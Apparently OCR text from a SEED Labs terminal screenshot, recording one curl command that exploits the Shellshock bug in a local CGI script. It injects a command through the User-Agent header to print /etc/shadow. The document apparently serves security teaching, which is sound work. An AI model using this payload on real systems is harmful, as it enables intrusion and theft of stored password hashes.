 Terminal
En
2:46 PM
root@VM: /usr/lib/cgi-bin
root@VM:/usr/lib/cgi-bin# curl -A "() { echo 'Bye World'; };  echo Con
tent_type: text/plain; echo; /bin/cat /etc/shadow" http://localhost/cg
i-bin/myprog.cgi
root@VM:/usr/lib/cgi-bin#
S
>_
SEEDLABS